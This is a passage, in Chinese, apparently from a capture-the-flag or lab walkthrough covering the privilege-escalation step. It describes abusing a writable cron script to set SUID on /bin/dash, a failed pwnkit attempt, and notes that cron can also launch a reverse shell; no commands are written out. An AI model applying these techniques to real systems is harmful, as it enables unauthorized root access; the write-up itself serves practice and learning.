

计划任务提权



尝试借助pwnkit提权,发现这个文件都可以试试,但是此处下载exp到/tmp失败,遂放弃,寻找其他提权方式



计划任务中发现可疑脚本

查看其内容及权限,发现我们可写,并且定时会清空/tmp目录,这也是为何之前下载exp操作失败

赋予/bin/dashSUID权限

|

|



成功提权



Got flag

总结

1、用好wpscan这个工具事半功倍

2、phpmyadmin getshell的方式

3、计划任务可以写入给/bin/bash赋予SUID权限的命令,也可以写反弹shell的命令